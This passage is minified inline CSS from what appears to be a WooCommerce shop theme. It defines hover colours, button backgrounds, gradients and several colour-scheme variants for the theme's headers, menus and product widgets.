.header-top .header-menu .main-navigation .widget_nav_menu li>a:hover,.header-05 .header-bottom .header-menu .mega-menu>li>a>i,.header-menu .mega-menu>li>a:hover,.box-garden-safe .elementor-icon-box-icon:before,.header-05 .header-icon .account-header a:hover .label-acc,.header-05 .header-icon .account-header a:hover i,.text-map h3,.text-map a,.header-fixed .header-06.fix-top .header-icon i:hover,.header-fixed .header-06.fix-top .header-middle .mega-menu>li>a:hover,.header-fixed .header-06.fix-top .icon-header:hover,.header-fixed .header-06.fix-top .languges-flags .lang-1:hover,.product_meta a:hover{color:#c44860}.widget_berocket_aapf_single .berocket_filter_price_slider.ui-widget-content .ui-slider-handle,.widget_berocket_aapf_single .berocket_filter_slider.ui-widget-content .ui-slider-handle{background-color:#c44860 !important}.tooltip .arrow:before,.account-popup .woocommerce-form .form-row .input-text{border-bottom-color:#c44860 !important}.tooltip .arrow:before{border-top-color:#c44860 !important}body:not(.elementor-editor-active) .object-3,body:not(.elementor-editor-active) .pacman>div:first-of-type,body:not(.elementor-editor-active) .pacman>div:nth-child(2){border-top-color:#c44860}body:not(.elementor-editor-active) .object-3,body:not(.elementor-editor-active) .pacman>div:first-of-type,body:not(.elementor-editor-active) .pacman>div:nth-child(2){border-left-color:#c44860}body:not(.elementor-editor-active) .pacman>div:first-of-type,body:not(.elementor-editor-active) .pacman>div:nth-child(2){border-bottom-color:#c44860}.rtl .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul li::after{border-right-color:#c44860}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul li::after{border-left-color:#c44860}.search-box .ui-autocomplete li .search-content .search-info .add-cart .add-cart-btn a:hover,.product-action .action-item:not(.add-cart) a.button:hover,.scroll-to-top:hover,.scroll-to-top:hover span,div.humburger-menu .humburger-content a:hover,.custom-date a:hover,.active-sidebar .widget.yith-woocompare-widget .products-list li .remove,.single-product div.product .woocommerce-tabs ul.tabs li.active a,.single-product div.product .woocommerce-tabs ul.tabs li:hover a,.shop_table .cart_item a.remove:hover,.popup-sale-off .after-title{color:#c44860 !important}body:not(.elementor-editor-active) .lds-dual-ring::after{border-color:#c44860 transparent #c44860 transparent}.apr-cf7-style input[type='submit']{background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,#c44860 0)}.box-deal-bg:after{background:-webkit-gradient(linear,center top,center bottom,from(#fff 30%),to#c44860);background:-webkit-linear-gradient(#fff 30%,#c44860);background:-moz-linear-gradient(#fff 30%,#c44860);background:-o-linear-gradient(#fff 30%,#c44860);background:-ms-linear-gradient(#fff 30%,#c44860);background:linear-gradient(#fff 30%,#c44860)}.box-deal figcaption.widget-image-caption .box-dl:before{box-shadow:17px 8px 0 0 #c44860;-webkit-box-shadow:17px 8px 0 0 #c44860;-moz-box-shadow:17px 8px 0 0 #c44860;-ms-box-shadow:17px 8px 0 0 #c44860}@media(min-width:992px){.header-02 .account-header a:hover,.header-02 .cart-header:hover,.header-02 .header-contact i:hover,.header-02 .search-header:hover,.header-02 .header-menu .mega-menu>li>a:hover,.header-02:not(.header-wine) .header-menu .mega-menu>li>a:hover,.header-02:not(.header-wine) .account-header a:hover,.header-02:not(.header-wine) .cart-header:hover,.header-02:not(.header-wine) .header-contact i:hover,.header-02:not(.header-wine) .search-header:hover{color:#c44860}.header-03 .mega-menu>li>a:before{background-color:#c44860}}@media(max-width:991px){.menu-mobile .mega-menu .sub-menu-active>.caret-submenu,.menu-mobile .mega-menu .sub-menu-active>a{color:#c44860 !important}.menu-mobile .mega-menu>li>.sub-menu{border-top-color:#c44860}.mobile-tool .account-header>a,.mobile-tool .icon-header span,.mobile-tool .phone-mobile a{color:#c44860}.mobile-tool .account-header>a,.mobile-tool .icon-header span,.mobile-tool .phone-mobile a{border-color:#c44860}.menu-mobile .mega-menu>li .sub-menu>li .sub-menu{border-top-color:#c44860}}@media(max-width:1024px){.bg-tab1:before{background:-webkit-gradient(linear,center top,center bottom,from(#fff 30%),to(#c44860));background:-webkit-linear-gradient(#fff 30%,#c44860);background:-moz-linear-gradient(#fff 30%,#c44860);background:-o-linear-gradient(#fff 30%,#c44860);background:-ms-linear-gradient(#fff 30%,#c44860);background:linear-gradient(#fff 30%,#c44860)}.bg-tab2:before{background-color:#c44860}}@media screen and(-ms-high-contrast:active),(-ms-high-contrast:none){.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead{background-color:#c44860}}.box-icon.icon-gradient .elementor-icon i:before{background:-webkit-gradient(linear,left top,left bottom,from(#c44860),to(#f4ae7b));background:linear-gradient(to bottom,#c44860,#f4ae7b);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-box-decoration-break:clone}.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead{background:-moz-linear-gradient(to right,#c44860,#f4ae7b);background:-ms-linear-gradient(to right,#c44860,#f4ae7b);background:-o-linear-gradient( to right,#c44860,#f4ae7b);background:-webkit-gradient(linear,left top,left bottom,from(#c44860),to(#f4ae7b));background:linear-gradient(to right,#c44860,#f4ae7b)}.footer-instagram .widget.instagram .instagram-gallery .instagram-img a:before{background:#f4ae7b;background:-webkit-gradient(linear,left top,left bottom,from(#c44860),to(#f4ae7b));background:-webkit-linear-gradient(top,#c44860,#f4ae7b)}.box-icon.icon-gradient:hover,.testimonial-image .img-wrap.slick-current:before{background:-webkit-gradient(linear,left top,left bottom,from(#c44860),to(#f4ae7b));background:linear-gradient(to bottom,#c44860,#f4ae7b)}.widget.instagram .instagram-gallery .instagram-img a:before{background:#f4ae7b;background:-webkit-gradient(linear,left top,left bottom,from(#c44860),to(#f4ae7b));background:-webkit-linear-gradient(top,#c44860,#f4ae7b)}.btn.btn-border.btn-gradient{background:#f4ae7b;background:-webkit-gradient(linear,left top,left bottom,from(#c44860),to(#f4ae7b));background:-webkit-linear-gradient(top,#c44860,#f4ae7b);background:-moz-linear-gradient(top,#c44860,#f4ae7b);background:-ms-linear-gradient(top,#c44860,#f4ae7b);background:-o-linear-gradient(top,#c44860,#f4ae7b)}.btn.btn-border.btn-gradient:hover,.page-coming-soon .coming-subcribe .mc4wp-form-fields p:last-child{background:#f4ae7b;background:-webkit-gradient(linear,left top,left bottom,from(#c44860),to(#f4ae7b));background:-webkit-linear-gradient(top,#c44860,#f4ae7b);background:-moz-linear-gradient(top,#c44860,#f4ae7b);background:-ms-linear-gradient(top,#c44860,#f4ae7b);background:-o-linear-gradient(top,#c44860,#f4ae7b)}.apr-banner .bn-before{background:linear-gradient(to right,#c44860 0,#f4ae7b 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.page-coming-soon .coming-soon h1{color:#c44860;background:-webkit-gradient(linear,left top,left bottom,from(#c44860),to(#f4ae7b));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.footer-01 .list-info-contact .info-phone i{background:-webkit-gradient(linear,left top,left bottom,from(#c44860),to(#f4ae7b));background:linear-gradient(to bottom,#c44860,#f4ae7b);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-box-decoration-break:clone;box-decoration-break:clone;text-shadow:none}.bn-border-gradient .apr-banner:before{border-image-source:linear-gradient(#c44860,#f4ae7b)}.box-link a.text-link-hover:hover,.product-packery .product-action .compare-product a.added:before,.post-single .blog_post_desc .text-bold a:hover,.text-desc a:hover,.post-single .blog-item>.blog_post_desc .text-bold a:hover{color:#f4ae7b}.product-packery .product-action .yith-wcwl-wishlistaddedbrowse a:before,.product-packery .product-action .yith-wcwl-wishlistexistsbrowse a:before,.product-packery .product-action .action-item:not(.add-cart) a.button:hover{color:#f4ae7b !important}button.btn.btn-primary.btn-hover,button.btn.btn-primary:active,button.btn.btn-primary:focus,button.btn.btn-primary:hover,button:hover,button:focus,button:active,.btn.btn-border:hover,.btn.btn-border:focus,.btn.btn-border:active,.product-packery .product-action .action-item .add-cart-btn a:hover,.apr-product.product-list.list-2 .product-content .product-top .product-action .action-item .add-cart-btn a:hover,.product-action .action-item .add-cart-btn a:hover,.cart-header a.button:first-child:hover,.label-new,.popup-sale-off .mc4wp-form-fields input[type='submit']:hover,.btn.btn-border.btn-gradient:not(:disabled):not(.disabled).active,.btn.btn-border.btn-gradient:not(:disabled):not(.disabled):active,button.btn-border.btn-gradient:not(:disabled):not(.disabled).active,button.btn-border.btn-gradient:not(:disabled):not(.disabled):active,input[type=button].btn-border.btn-gradient:not(:disabled):not(.disabled).active,input[type=button].btn-border.btn-gradient:not(:disabled):not(.disabled):active,input[type=reset].btn-border.btn-gradient:not(:disabled):not(.disabled).active,input[type=reset].btn-border.btn-gradient:not(:disabled):not(.disabled):active,input[type=submit].btn-border.btn-gradient:not(:disabled):not(.disabled).active,input[type=submit].btn-border.btn-gradient:not(:disabled):not(.disabled):active,.header-01 .mega-menu .tip,.newsletter-style2 .mc4wp-form-fields input[type=submit]:hover,.header-01 .col-bottom-right:after,.active-sidebar .widget.yith-woocompare-widget .compare.button:hover,.post-single .blog_post_desc .text-bold a:hover:before,.woocommerce div.entry-summary form.cart button[type=submit]:hover,.woocommerce-page .wishlist_table .product-add-to-cart .button:focus,.woocommerce-page .wishlist_table .product-add-to-cart .button:hover,.woocommerce #reviews #review_form .comment-form p.form-submit input#submit:hover,.woocommerce-account .woocommerce-MyAccount-content .button:hover,.woocommerce-account .woocommerce-MyAccount-content table.my_account_orders .button:hover,.woocommerce-account .woocommerce-form.woocommerce-form-login button.button:active,.woocommerce-account .woocommerce-form.woocommerce-form-login button.button:focus,.woocommerce-account .woocommerce-form.woocommerce-form-login button.button:hover,.woocommerce-account .woocommerce-form .button:hover,.woocommerce .wc-proceed-to-checkout a.button.alt:hover,.woocommerce-checkout #payment #place_order:hover,.label-product.on-hot,.account-popup form.login button[type=submit]:focus,.account-popup form.login button[type=submit]:hover,.account-popup form.register button[type=submit]:focus,.account-popup form.register button[type=submit]:hover{background-color:#f4ae7b}button.btn.btn-primary.btn-hover,button.btn.btn-primary:active,button.btn.btn-primary:focus,button.btn.btn-primary:hover,button:hover,button:focus,button:active,.btn.btn-border:hover,.btn.btn-border:focus,.btn.btn-border:active,.cart-header a.button:first-child:hover,.woocommerce #reviews #review_form .comment-form p.form-submit input#submit:hover{border-color:#f4ae7b}.btn.btn-primary.btn-hover,.btn.btn-primary:active,.btn.btn-primary:focus,.btn.btn-primary:hover,button.btn-primary.btn-hover,button.btn-primary:active,button.btn-primary:focus,button.btn-primary:hover,input[type=button].btn-primary.btn-hover,input[type=button].btn-primary:active,input[type=button].btn-primary:focus,input[type=button].btn-primary:hover,input[type=reset].btn-primary.btn-hover,input[type=reset].btn-primary:active,input[type=reset].btn-primary:focus,input[type=reset].btn-primary:hover,input[type=submit].btn-primary.btn-hover,input[type=submit].btn-primary:active,input[type=submit].btn-primary:focus,input[type=submit].btn-primary:hover,.cart-header a.button:nth-child(2){background:#f4ae7b}.instagram_title:before,.btn.btn-primary,button.btn-primary,input[type=button].btn-primary,input[type=reset].btn-primary,input[type=submit].btn-primary,button,button.btn.btn-primary,.btn.btn-border,.box-deal-bg:before,.label-product.percentage,.product-action .action-item .add-cart-btn a,.custom.tp-bullets .tp-bullet.selected::before,.custom.tp-bullets .tp-bullet:hover::before,.blog-video i:hover,.product-packery span.label-product.on-sale,.tooltip-inner,.label-product .percentage,#cart_added_msg_popup,#compare_added_msg_popup,#yith-wcwl-message,#btn-show-social:hover,.footer-02 .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=submit],.footer-02 .widget_nav_menu li a:hover:before,.footer-02 .footer-newsletter:after,.header-03 .header-icon .text-items,#yith-quick-view-content div.entry-summary .summary-content .single_add_to_cart_button,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.cart-header a.button:nth-child(2):hover,.woocommerce-mini-cart__buttons.buttons a:first-child,.mega-menu .tip,.label-product,.woo-product-category .cate-content .name-cate h3 a.woo-cate-title span:before,.heading-modern.heading-1 .heading-title:before,#yith-quick-view-content div.entry-summary .variations .reset_variations,.product-slide .slick-dots li.slick-active button,.text-items,.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li.active,.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li:hover,.bg-primary-op .product-image:after,.bg-primary-op:after,.product-slide .slick-dots li button:hover,.scroll-to-top:hover:after,.custom.tp-bullets .tp-bullet.selected:before,.custom.tp-bullets .tp-bullet:hover:before,.widget_categories li a:before,.widget_nav_menu li a:before,.widget_pages li a:before,.popup-sale-off .mc4wp-form-fields input[type='submit'],table.compare-list .add-to-cart td a,.box-deal figcaption.widget-image-caption .box-dl,.header-01 .header-bottom,.newsletter-style2 .mc4wp-form-fields input[type=submit],.elementor-widget.toggle-contact,.active-sidebar .widget.widget_product_categories ul.product-categories>li:hover:before,.active-sidebar .widget.widget_product_categories ul.product-categories>li.current-cat:before,.widget.brand li:hover:before,.active-sidebar .widget.yith-woocompare-widget .products-list li:hover:before,.active-sidebar .widget.yith-woocompare-widget .compare.button,body:not(.elementor-editor-active) .busy-loader .w-ball-wrapper .w-ball,body:not(.elementor-editor-active) #object-7,body:not(.elementor-editor-active) .pacman>div:nth-child(3),body:not(.elementor-editor-active) .pacman>div:nth-child(4),body:not(.elementor-editor-active) .pacman>div:nth-child(5),body:not(.elementor-editor-active) .pacman>div:nth-child(6),body:not(.elementor-editor-active) .preloader8 span,.welcome p a:before,.btn-viewmore a:active,.btn-viewmore a:focus,.btn-viewmore a:hover,.load_more_button a:active,.load_more_button a:focus,.load_more_button a:hover,.link_section .link-icon,.post-single .blog_post_desc .text-bold a:before,.post-single.single-2 .blog-item .action .post-share-list a:hover,.text-list li:hover:before,.post-info-author .post-share-list a:hover,.slick-dots li button,.woocommerce div.entry-summary form.cart button[type=submit],.woocommerce-page .wishlist_table .product-add-to-cart .button,.single-product .product-detail.single_1 .slick-dots li.slick-active button,.woocommerce #respond input#submit,.video-product,.active-sidebar .widget.yith-woocompare-widget .products-list li .remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation,h3.tlt-woocommerce-MyAccount:after,.woocommerce-account .woocommerce-MyAccount-content .button,.woocommerce-account .woocommerce-MyAccount-content form>h3:after,.woocommerce-account .woocommerce-MyAccount-content .shop_table thead tr th,.woocommerce-account #customer_login h2:after,.woocommerce-form.woocommerce-form-login button.button,.woocommerce-account .woocommerce-form .button,.woocommerce .wc-proceed-to-checkout a.button.alt,.checkout-col-right #order_review_heading,.woocommerce-checkout #payment ul.payment_methods li input:checked~label:after,.woocommerce-checkout #payment #place_order,.breadcrumb li:before,.info-category a:before,.info-tag a:before,.comment-content .comment-datetime,.blog-gallery2.arrows-custom button.slick-arrow:hover,footer .widget_archive li a:before,footer .widget_categories li a:before,footer .widget_meta li a:before,footer .widget_nav_menu li a:before,footer .widget_pages li a:before,footer .widget_recent_comments li a:before,footer .widget_recent_entries li a:before,footer .widget_rss li a:before,.footer-04 .footer-newsletter.newsletter-style1 .mc4wp-form-fields p:last-child input,.page-links>:not(.page-links-title).active,.active-sidebar .widget_archive li:before,.active-sidebar .widget_categories li:before,.active-sidebar .widget_meta li:before,.active-sidebar .widget_nav_menu li:before,.active-sidebar .widget_pages li:before,.active-sidebar .widget_recent_comments li:before,.active-sidebar .widget_recent_entries li:before,.active-sidebar .widget_rss li:before,.post-single .blog-item>.blog_post_desc .text-bold a:before,.active-sidebar .brand li:before,.active-sidebar .widget_archive li:before,.active-sidebar .widget_categories li:before,.active-sidebar .widget_meta li:before,.active-sidebar .widget_nav_menu li:before,.active-sidebar .widget_pages li:before,.active-sidebar .widget_product_categories li:before,.active-sidebar .widget_recent_comments li:before,.active-sidebar .widget_recent_entries li:before,.active-sidebar .widget_rss li:before,.active-sidebar .yith-woocompare-widget li:before,.account-popup form.login button[type=submit],.account-popup form.register button[type=submit],.post-single .blog_info.blog_info_single .info.info-category a:before,.post-single .blog_info.blog_info_single .info.info-tag a:before,.scroll-to-top:hover:after{background-color:#c44860}.label-product.new{background-color:#f4ae7b}.page-404 .go-home{background-image:linear-gradient(#c64c61,#e99775)}.page-404 .go-home:hover{background-image:linear-gradient(#e99775,#c64c61)}
</style>
<style id='slide-style-inline-css' type='text/css'>
.color-1 .apr-product.product-list.list-1 .product-title .product-name:hover,.color-1 .product-action .compare-product a.added:before,.color-1 .woocommerce div.entry-summary .price .amount,.color-1 .woocommerce div.entry-summary .price ins,.color-1 #yith-quick-view-close:hover,.color-1 .product-grid.grid-2 .woocommerce ul.products .product-title .product-name:hover,.color-1 .blog_info .info a,.color-1 .blog-grid.grid-style2 .read-more a,.color-1 .site-header .mega-menu>li:hover,.color-1 .header-02 .cart-header:hover,.color-1 .header-02 .account-header a:hover,.color-1 .header-02 .header-contact i:hover,.color-1 .header-02 .search-header:hover,.color-1 .humburger-content ul.product_list_widget li .product-content .product-desc .product-title a:hover,.color-1 .humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price ins,.color-1 .humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price>span,.color-1 .site-header .icon-list .path1:before,body.color-1 a:hover,body.color-1 a:focus,body.color-1 .woocommerce-MyAccount-navigation .is-active a,.color-1 .header-02 .header-menu .mega-menu>li>a:focus,.color-1 .header-02 .header-menu .mega-menu>li>a:hover,.color-1 .header-menu .mega-menu>li .sub-menu>li:hover>a,.color-1 .header-03 .header-icon .account-header>a,.color-1 .header-03 .header-icon .cart_label .text-header,.color-1 .header-03 .header-icon .btn-search,.color-1 .header-03 .header-icon .header-contact a,.color-1 .social-footer-style1 .list-social li a:hover,.color-1 .footer-02 .list-info-contact li i,.color-1 .footer-02 .widget_nav_menu li a:hover,.color-1 .footer-02 .list-info-contact li a:hover,.color-1 .footer-02 .payment ul li a:hover,.color-1 .footer-01 .list-info-contact .info-phone a:hover,.color-1 .footer-01 .widget_nav_menu li a:hover,.color-1 .footer-01 .copyright-content p a:hover,.color-1 .footer-01 .payment ul li a:hover,.color-1 .date_from_to span,.color-1 .woocommerce ul.products li.type-product .price,.color-1 .cart-header .widget_shopping_cart_content ul li a:hover,.color-1 .cart-header .widget_shopping_cart_content ul li .quantity,.color-1 .cart-header .widget_shopping_cart_content ul li a.remove:hover:after,.color-1 .product-action .yith-wcwl-wishlistaddedbrowse a:before,.color-1 .product-action .yith-wcwl-wishlistexistsbrowse a:before,.color-1 p.woocommerce-mini-cart__total.total .woocommerce-Price-amount,.color-1 .mobile-tool .icon-header span,.color-1 .mobile-tool .account-header>a,.color-1 .mobile-tool .phone-mobile a{color:#4d772d;transition:all 0.7s ease}.color-1 .apr-banner .btn-bn:hover,.color-1 .apr-banner .bn-desc,.color-1 .custom-date a:hover,.color-1 .product-action .action-item.quick-view a.button:hover,.color-1 .product-action .action-item.compare-product a.button:hover,.color-1 .product-action .action-item.wishlist-btn a.button:hover,.color-1 .scroll-to-top:hover span,.color-1 .scroll-to-top:hover,.color-1 .popup-sale-off .after-title{color:#4d772d !important;transition:all 0.7s ease}.color-1 table.compare-list .add-to-cart td a,.color-1 #yith-quick-view-content div.entry-summary .summary-content .single_add_to_cart_button,.color-1 #cart_added_msg_popup,.color-1 #compare_added_msg_popup,.color-1 #yith-wcwl-message,.color-1 .label-product .percentage,.color-1 .header-03 .header-icon .text-items,.color-1 .cart-header a.button:nth-child(2):hover,.color-1 .mega-menu .tip,.color-1 #btn-show-social:hover,.color-1 .footer-02 .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=submit],.color-1 .footer-02 .footer-newsletter:after,.color-1 .footer-02 .widget_nav_menu li a:hover:before,.color-1 .heading-modern.heading-1 .heading-title:before,.color-1 .bg-primary-op .product-image:after,.color-1 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li.active,.color-1 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li:hover,.color-1 .bg-primary-op:after,.color-1 .instagram_title:before,.color-1 .btn.btn-primary,.color-1 button.btn-primary,.color-1 input[type=button].btn-primary,.color-1 input[type=reset].btn-primary,.color-1 input[type=submit].btn-primary,.color-1 button,.color-1 button.btn.btn-primary,.color-1 .btn.btn-border,.color-1 .label-product.percentage,.color-1 .product-action .action-item .add-cart-btn a,.color-1 .box-deal-bg:before,.color-1 .custom.tp-bullets .tp-bullet.selected::before,.color-1 .custom.tp-bullets .tp-bullet:hover::before,.color-1 .text-items,.color-1 button.btn.btn-primary,.color-1 button,.color-1 .tooltip-inner,.color-1 .btn.btn-border,.color-1 .instagram_title::before,.color-1 .footer-01 .widget_nav_menu li a:hover::before,.color-1 .widget_categories li a::before,.color-1 .widget_nav_menu li a::before,.color-1 .widget_pages li a::before,.color-1 .box-deal figcaption.widget-image-caption .box-dl,.color-1 .woocommerce-mini-cart__buttons.buttons a:first-child,.color-1 .instagram_title:before,.color-1 .popup-sale-off .mc4wp-form-fields input[type='submit']{background-color:#4d772d;transition:all 0.7s ease}.color-1 .scroll-to-top:hover:after{background-color:#4d772d !important;transition:all 0.7s ease}.color .languges-flags .lang-1,.color-1 .header-03 .header-icon .languges-flags .lang-1,.color-1 .bn-border-gradient .apr-banner:before,.color-1 .header-03 .header-icon .account-header>a,.color-1 .header-03 .header-icon .cart_label .text-header,.color-1 .header-03 .header-icon .header-contact a,.color-1 .header-03 .header-icon .btn-search,.color-1 .cart-header a.button:nth-child(2):hover,.color-1 .custom.tp-bullets .tp-bullet,.color-1 .mobile-tool .icon-header span,.color-1 .mobile-tool .account-header>a,.color-1 .mobile-tool .phone-mobile a,.color-1 .languges-flags .lang-1{border-color:#4d772d;transition:all 0.7s ease}.color-1 .tooltip .arrow:before{border-bottom-color:#4d772d !important;border-top-color:#4d772d !important;transition:all 0.7s ease}.color-1 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul li::after{border-left-color:#4d772d;transition:all 0.7s ease}.rtl.color-1 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul li::after{border-right-color:#4d772d}.color-1 .box-deal-bg:after{background:-webkit-gradient(linear,center top,center bottom,from(#fff 30%),to#4d772d);background:-webkit-linear-gradient(#fff 30%,#4d772d);background:-moz-linear-gradient(#fff 30%,#4d772d);background:-o-linear-gradient(#fff 30%,#4d772d);background:-ms-linear-gradient(#fff 30%,#4d772d);background:linear-gradient(#fff 30%,#4d772d);transition:all 0.7s ease}.color-1 .box-deal figcaption.widget-image-caption .box-dl:before{box-shadow:17px 8px 0 0 #4d772d;-webkit-box-shadow:17px 8px 0 0 #4d772d;-moz-box-shadow:17px 8px 0 0 #4d772d;-ms-box-shadow:17px 8px 0 0 #4d772d;transition:all 0.7s ease}.color-1 .bn-border-gradient .apr-banner:before{border-image-source:linear-gradient(#4d772d,#f4ae7b);transition:all 0.7s ease}.color-1 .apr-banner .bn-before{background:-webkit-gradient(linear,left top,right top,from(#4d772d),to(#f4ae7b));background:linear-gradient(to right,#4d772d 0,#f4ae7b 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;transition:all 0.7s ease}.color-1 .widget.instagram .instagram-gallery .instagram-img a:before{background:#f4ae7b;background:-webkit-gradient(linear,left top,left bottom,from(#4d772d),to(#f4ae7b));background:-webkit-linear-gradient(top,#4d772d,#f4ae7b);transition:all 0.7s ease}@media(min-width:992px){.color-1 .header-03 .mega-menu>li>a:before{background-color:#4d772d;transition:all 0.7s ease}}@media(max-width:1024px){.color-1 .bg-tab1:before{background:-webkit-gradient(linear,center top,center bottom,from(#fff 30%),to#4d772d);background:-webkit-linear-gradient(#fff 30%,#4d772d);background:-moz-linear-gradient(#fff 30%,#4d772d);background:-o-linear-gradient(#fff 30%,#4d772d);background:-ms-linear-gradient(#fff 30%,#4d772d);background:linear-gradient(#fff 30%,#4d772d);transition:all 0.7s ease}.color-1 .bg-tab2:before{background-color:#4d772d;transition:all 0.7s ease}}.color-2 .apr-product.product-list.list-1 .product-title .product-name:hover,.color-2 .product-action .compare-product a.added:before,.color-2 .woocommerce div.entry-summary .price .amount,.color-2 .woocommerce div.entry-summary .price ins,.color-2 #yith-quick-view-close:hover,.color-2 .product-grid.grid-2 .woocommerce ul.products .product-title .product-name:hover,.color-2 .blog_info .info a,.color-2 .blog-grid.grid-style2 .read-more a,.color-2 .site-header .mega-menu>li:hover,.color-2 .header-02 .cart-header:hover,.color-2 .header-02 .account-header a:hover,.color-2 .header-02 .header-contact i:hover,.color-2 .header-02 .search-header:hover,.color-2 .humburger-content ul.product_list_widget li .product-content .product-desc .product-title a:hover,.color-2 .humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price ins,.color-2 .humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price>span,.color-2 .site-header .icon-list .path1:before,body.color-2 a:hover,body.color-2 a:focus,body.color-2 .woocommerce-MyAccount-navigation .is-active a,.color-2 .header-02 .header-menu .mega-menu>li>a:focus,.color-2 .header-02 .header-menu .mega-menu>li>a:hover,.color-2 .header-menu .mega-menu>li .sub-menu>li:hover>a,.color-2 .header-03 .header-icon .account-header>a,.color-2 .header-03 .header-icon .cart_label .text-header,.color-2 .header-03 .header-icon .btn-search,.color-2 .header-03 .header-icon .header-contact a,.color-2 .social-footer-style1 .list-social li a:hover,.color-2 .footer-02 .list-info-contact li i,.color-2 .footer-02 .widget_nav_menu li a:hover,.color-2 .footer-02 .list-info-contact li a:hover,.color-2 .footer-02 .payment ul li a:hover,.color-2 .footer-01 .list-info-contact .info-phone a:hover,.color-2 .footer-01 .widget_nav_menu li a:hover,.color-2 .footer-01 .copyright-content p a:hover,.color-2 .footer-01 .payment ul li a:hover,.color-2 .date_from_to span,.color-2 .woocommerce ul.products li.type-product .price,.color-2 .cart-header .widget_shopping_cart_content ul li a:hover,.color-2 .cart-header .widget_shopping_cart_content ul li .quantity,.color-2 .cart-header .widget_shopping_cart_content ul li a.remove:hover:after,.color-2 .product-action .yith-wcwl-wishlistaddedbrowse a:before,.color-2 .product-action .yith-wcwl-wishlistexistsbrowse a:before,.color-2 p.woocommerce-mini-cart__total.total .woocommerce-Price-amount,.color-2 .mobile-tool .icon-header span,.color-2 .mobile-tool .account-header>a,.color-2 .mobile-tool .phone-mobile a{color:#fcbe47;transition:all 0.7s ease}.color-2 .apr-banner .btn-bn:hover,.color-2 .apr-banner .bn-desc,.color-2 .custom-date a:hover,.color-2 .product-action .action-item.quick-view a.button:hover,.color-2 .product-action .action-item.compare-product a.button:hover,.color-2 .scroll-to-top:hover span,.color-2 .scroll-to-top:hover,.color-2 .product-action .action-item.wishlist-btn a.button:hover,.color-2 .popup-sale-off .after-title{color:#fcbe47 !important;transition:all 0.7s ease}.color-2 .scroll-to-top:hover:after{background-color:#fcbe47 !important;transition:all 0.7s ease}.color-2 table.compare-list .add-to-cart td a,.color-2 #yith-quick-view-content div.entry-summary .summary-content .single_add_to_cart_button,.color-2 #cart_added_msg_popup,.color-2 #compare_added_msg_popup,.color-2 #yith-wcwl-message,.color-2 .label-product .percentage,.color-2 .header-03 .header-icon .text-items,.color-2 .cart-header a.button:nth-child(2):hover,.color-2 .mega-menu .tip,.color-2 #btn-show-social:hover,.color-2 .footer-02 .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=submit],.color-2 .footer-02 .footer-newsletter:after,.color-2 .footer-02 .widget_nav_menu li a:hover:before,.color-2 .heading-modern.heading-1 .heading-title:before,.color-2 .bg-primary-op .product-image:after,.color-2 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li.active,.color-2 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li:hover,.color-2 .bg-primary-op:after,.color-2 .instagram_title:before,.color-2 .btn.btn-primary,.color-2 button.btn-primary,.color-2 input[type=button].btn-primary,.color-2 input[type=reset].btn-primary,.color-2 input[type=submit].btn-primary,.color-2 button,.color-2 button.btn.btn-primary,.color-2 .btn.btn-border,.color-2 .label-product.percentage,.color-2 .product-action .action-item .add-cart-btn a,.color-2 .box-deal-bg:before,.color-2 .custom.tp-bullets .tp-bullet.selected::before,.color-2 .custom.tp-bullets .tp-bullet:hover::before,.color-2 .text-items,.color-2 button.btn.btn-primary,.color-2 button,.color-2 .tooltip-inner,.color-2 .btn.btn-border,.color-2 .instagram_title::before,.color-2 .footer-01 .widget_nav_menu li a:hover::before,.color-2 .widget_categories li a::before,.color-2 .widget_nav_menu li a::before,.color-2 .widget_pages li a::before,.color-2 .box-deal figcaption.widget-image-caption .box-dl,.color-2 .woocommerce-mini-cart__buttons.buttons a:first-child,.color-2 .instagram_title:before,.color-2 .popup-sale-off .mc4wp-form-fields input[type='submit']{background-color:#fcbe47;transition:all 0.7s ease}.color .languges-flags .lang-1,.color-2 .header-03 .header-icon .languges-flags .lang-1,.color-2 .bn-border-gradient .apr-banner:before,.color-2 .header-03 .header-icon .account-header>a,.color-2 .header-03 .header-icon .cart_label .text-header,.color-2 .header-03 .header-icon .header-contact a,.color-2 .header-03 .header-icon .btn-search,.color-2 .cart-header a.button:nth-child(2):hover,.color-2 .custom.tp-bullets .tp-bullet,.color-2 .mobile-tool .icon-header span,.color-2 .mobile-tool .account-header>a,.color-2 .mobile-tool .phone-mobile a,.color-2 .languges-flags .lang-1{border-color:#fcbe47;transition:all 0.7s ease}.color-2 .tooltip .arrow:before{border-bottom-color:#fcbe47 !important;border-top-color:#fcbe47 !important;transition:all 0.7s ease}.color-2 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul li::after{border-left-color:#fcbe47;transition:all 0.7s ease}.rtl.color-2 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul li::after{border-right-color:#fcbe47}.color-2 .box-deal-bg:after{background:-webkit-gradient(linear,center top,center bottom,from(#fff 30%),to#fcbe47);background:-webkit-linear-gradient(#fff 30%,#fcbe47);background:-moz-linear-gradient(#fff 